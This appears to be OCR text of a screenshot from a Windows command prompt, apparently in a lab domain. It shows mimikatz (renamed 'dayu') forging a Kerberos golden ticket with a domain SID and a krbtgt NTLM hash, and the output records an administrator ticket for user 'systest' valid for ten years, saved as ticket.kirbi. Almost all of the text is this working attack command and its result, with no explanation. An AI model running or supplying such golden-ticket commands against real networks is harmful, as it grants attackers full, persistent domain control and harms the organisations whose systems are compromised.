 C:\Windows\system32\cmd.exe
Google
Chrome
mimikatz
ticket.kirbi
C:\Users\testy>cd Desktop
C:\Users\testy\Desktop>mimikatz.exe "kerberos::golden /admin:systest /domain:xiy
ou.dayu.com /sid:S-1-5-21-1816246241-4074331134-2257350442 /krbtgt:39601ebdad1d3
e960ed3712398d3ab3a /ticket:ticket.kirbi" exit
.#####.   dayu 2.2.0 (x64) #19041 Feb 26 2021 23:54:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/dayu
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
dayu(commandline) # kerberos::golden /admin:systest /domain:xiyou.dayu.com /sid:
S-1-5-21-1816246241-4074331134-2257350442 /krbtgt:39601ebdad1d3e960ed3712398d3ab
3a /ticket:ticket.kirbi
User      : systest
Domain    : xiyou.dayu.com (XIYOU)
SID       : S-1-5-21-1816246241-4074331134-2257350442
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 39601ebdad1d3e960ed3712398d3ab3a - rc4_hmac_nt
Lifetime  : 2021/7/14 19:30:38 ; 2031/7/12 19:30:38 ; 2031/7/12 19:30:38
-> Ticket : ticket.kirbi